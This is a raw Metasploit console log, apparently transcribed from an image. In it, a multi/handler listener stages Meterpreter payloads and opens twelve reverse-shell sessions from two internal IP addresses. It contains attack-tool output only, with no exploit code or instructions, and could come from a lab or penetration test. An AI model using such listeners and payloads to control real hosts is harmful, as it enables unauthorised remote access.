 msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.204.0.26
[*] Meterpreter session 1 opened (10.204.0.76:2018 -> 10.204.0.26:28789) at 2019
-02-25 16:49:03 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 2 opened (10.204.0.76:2018 -> 192.168.3.201:60433) at 20
19-02-25 16:59:09 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 3 opened (10.204.0.76:2018 -> 192.168.3.201:60434) at 20
19-02-25 16:59:12 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 4 opened (10.204.0.76:2018 -> 192.168.3.201:60435) at 20
19-02-25 16:59:12 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 5 opened (10.204.0.76:2018 -> 192.168.3.201:60436) at 20
19-02-25 16:59:13 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 6 opened (10.204.0.76:2018 -> 192.168.3.201:60437) at 20
19-02-25 16:59:14 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 7 opened (10.204.0.76:2018 -> 192.168.3.201:60438) at 20
19-02-25 16:59:15 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 8 opened (10.204.0.76:2018 -> 192.168.3.201:60439) at 20
19-02-25 16:59:15 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 9 opened (10.204.0.76:2018 -> 192.168.3.201:60440) at 20
19-02-25 16:59:16 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 10 opened (10.204.0.76:2018 -> 192.168.3.201:60442) at 2
019-02-25 17:00:06 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 11 opened (10.204.0.76:2018 -> 192.168.3.201:60443) at 2
019-02-25 17:00:08 -0500
[*] Sending stage (179779 bytes) to 192.168.3.201
[*] Meterpreter session 12 opened (10.204.0.76:2018 -> 192.168.3.201:60444) at 2
019-02-25 17:00:08 -0500
msf5 exploit(multi/handler) >